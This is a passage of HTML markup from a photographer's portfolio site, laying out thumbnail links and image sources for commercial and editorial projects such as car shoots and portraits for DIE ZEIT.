caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.666666666667%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 4096w" sizes="" data-ar="0.66666666666667" alt="ANDRE KIRSCH"  data-w="1800" data-h="1200" data-id="70" style="aspect-ratio:1800/1200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Citroen Sammlung Peters &#8211; caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-0 span-4 colstart-19 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-31  no-sticky"   data-type="project" style="transform:translate3d(2.3vw, 0.4vw, 0);z-index:68;" data-yvel="1"  data-offsetx="2.3" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/drson/" style="" data-id="428" data-catid="[1]" data-title="Dr Son" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.04413062665%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 4096w" sizes="" data-ar="1.5004413062665" alt="ANDRE KIRSCH"  data-w="1133" data-h="1700" data-id="429" style="aspect-ratio:1133/1700;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Dr Son</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-61  row-18"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-34  no-sticky"   data-type="project" style="z-index:69;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/mom/" style="" data-id="47" data-catid="[1]" data-title="MOM" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-265x398.jpg 265w" sizes="" data-ar="1.5" alt="portrait of mom and child "  data-w="1334" data-h="2001" data-id="958" style="aspect-ratio:1334/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">MOM</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-35  no-sticky"   data-type="project" style="z-index:70;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/flyer-suisse-2/" style="" data-id="714" data-catid="[1]" data-title="Flyer Suisse 2 - FOCUS EBike" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-265x398.jpg 265w" sizes="" data-ar="1.5" alt="Flyer Switzerland "  data-w="1200" data-h="1800" data-id="700" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Flyer Suisse 2 - FOCUS EBike</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-12 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-36  no-sticky"   data-type="project" style="z-index:71;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/stroke/" style="" data-id="114" data-catid="[1]" data-title="Schlaganfall &amp;#8211; Elixier" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.65%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 4096w" sizes="" data-ar="0.6665" alt="ANDRE KIRSCH"  data-w="2000" data-h="1333" data-id="115" style="aspect-ratio:2000/1333;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Schlaganfall &#8211; Elixier</span></div></a></div></div><div class="col no-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-37  no-sticky"   data-type="project" style="z-index:72;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/hymer/" style="" data-id="416" data-catid="[1]" data-title="Caravan &amp;#8211; Hymer" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 4096w" sizes="" data-ar="1.498127340824" alt="Hymer Caravan "  data-w="1335" data-h="2000" data-id="425" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Caravan &#8211; Hymer</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-5 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-62  row-19"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-38  no-sticky"   data-type="project" style="transform:translate3d(-2vw, 0vw, 0);z-index:73;" data-yvel="1"  data-offsetx="-2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/cem-oezdemir/" style="" data-id="28" data-catid="[1]" data-title="Cem Özdemir &amp;#8211; DIE ZEIT" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:124.92192379763%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-265x331.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-265x331.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-512x640.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-768x959.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-1024x1279.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-1280x1599.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 4096w" sizes="" data-ar="1.2492192379763" alt="Cem Oezdemir "  data-w="1601" data-h="2000" data-id="34" style="aspect-ratio:1601/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Cem Özdemir &#8211; DIE ZEIT</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-6 colend-10 no-frame-overflow align-middle not-first-child no-parallax type-project id-39  no-sticky"   data-type="project" style="transform:translate3d(-3.9vw, 0vw, 0);z-index:74;" data-yvel="1"  data-offsetx="-3.9" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/grossglockner-vw/" style="" data-id="379" data-catid="[1]" data-title="VW GTD" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.87510407993%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 4096w" sizes="" data-ar="1.4987510407993" alt="VW Golf "  data-w="1201" data-h="1800" data-id="380" style="aspect-ratio:1201/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">VW GTD</span></div></a></div></div><div class="col no-offset place-normal push-0 span-3 colstart-10 colend-13 no-frame-overflow align-middle not-first-child no-parallax type-project id-40  no-sticky"   data-type="project" style="z-index:75;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/freework/" style="" data-id="278" data-catid="[1]" data-title="free work" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="woman in spain "  data-w="1068" data-h="1600" data-id="282" style="aspect-ratio:1068/1600;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">free work</span></div></a></div></div><div class="col no-offset place-normal push-1 span-4 colstart-14 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-41  no-sticky"   data-type="project" style="z-index:76;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/constantinklein/" style="" data-id="152" data-catid="[1]" data-title="Constantin Klein &amp;#8211; spiritual care" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.79520187244%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-1920x2877.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-2560x3836.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-3200x4795.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-3840x5754.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-4096x6137.jpg 4096w" sizes="" data-ar="1.4979520187244" alt="Spiritual Care "  data-w="1709" data-h="2560" data-id="154" style="aspect-ratio:1709/2560;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Constantin Klein &#8211; spiritual care</span></div></a></div></div><div class="col has-offset place-normal push-0 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-42  no-sticky"   data-type="project" style="transform:translate3d(3vw, 0vw, 0);z-index:77;" data-yvel="1"  data-offsetx="3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/schumm-draeger/" style="" data-id="49" data-catid="[1]" data-title="Prof. Dr. Petra-Maria Schumm-Draeger" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:138.88888888889%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-265x368.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-1280x1778.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-1024x1422.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-768x1067.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-512x711.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-265x368.jpg 265w" sizes="" data-ar="1.3888888888889" alt="ANDRE KIRSCH"  data-w="1296" data-h="1800" data-id="50" style="aspect-ratio:1296/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof. Dr. Petra-Maria Schumm-Draeger</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-3 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-63  row-20"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-9 colstart-0 colend-9 no-frame-overflow align-middle first-child no-parallax type-project id-43  no-sticky"   data-type="project" style="transform:translate3d(0vw, -0.4vw, 0);z-index:78;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="-0.4" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/jaguar/" style="" data-id="137" data-catid="[1]" data-title="Jaguar XFR" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.6%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-265x176.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-265x176.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-768x511.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-1280x852.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-1920x1279.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 4096w" sizes="" data-ar="0.666" alt="Jaguar "  data-w="2000" data-h="1332" data-id="140" style="aspect-ratio:2000/1332;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Jaguar XFR</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-10 colend-16 no-frame-overflow align-top not-first-child no-parallax type-project id-44  no-sticky"   data-type="project" style="z-index:79;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/db-bahn/" style="" data-id="721" data-catid="[1]" data-title="travelling with Deutsche Bahn" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:121.62471395881%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-265x322.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-768x934.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-512x623.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-265x322.jpg 265w" sizes="" data-ar="1.2162471395881" alt="Reportage deutsche Bahn "  data-w="874" data-h="1063" data-id="735" style="aspect-ratio:874/1063;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">travelling with Deutsche Bahn</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-17 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-45  no-sticky"   data-type="project" style="z-index:80;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/ferrari/" style="" data-id="55" data-catid="[1]" data-title="Ferrari 458" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.5%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-265x176.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-265x176.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-512x340.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-768x511.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-1024x681.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-1280x851.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-1920x1277.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 4096w" sizes="" data-ar="0.665" alt="Ferrari 458 "  data-w="2000" data-h="1330" data-id="58" style="aspect-ratio:2000/1330;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Ferrari 458</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-64  row-21"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-46  no-sticky"   data-type="project" style="z-index:81;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/chirurgie-orthopaedie/" style="" data-id="142" data-catid="[1]" data-title="Chirurg &amp;#8211; Apotheken Umschau" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 4096w" sizes="" data-ar="1.5" alt="portrait of Prof Dr Renkawitz "  data-w="1200" data-h="1800" data-id="288" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Chirurg &#8211; Apotheken Umschau</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-50  no-sticky"   data-type="project" style="z-index:82;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/herbert-diess-die-zeit/" style="" data-id="773" data-catid="[1]" data-title="Herbert Diess - DIE ZEIT" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:124.826629681%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-265x331.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-1280x1598.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-1024x1278.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-768x959.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-512x639.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-265x331.jpg 265w" sizes="" data-ar="1.24826629681" alt="Herbert Diess "  data-w="1442" data-h="1800" data-id="774" style="aspect-ratio:1442/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Herbert Diess - DIE ZEIT</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-47  no-sticky"   data-type="project" style="z-index:83;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/flyer-suisse/" style="" data-id="697" data-catid="[1]" data-title="Flyer Suisse - FOCUS EBike" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" 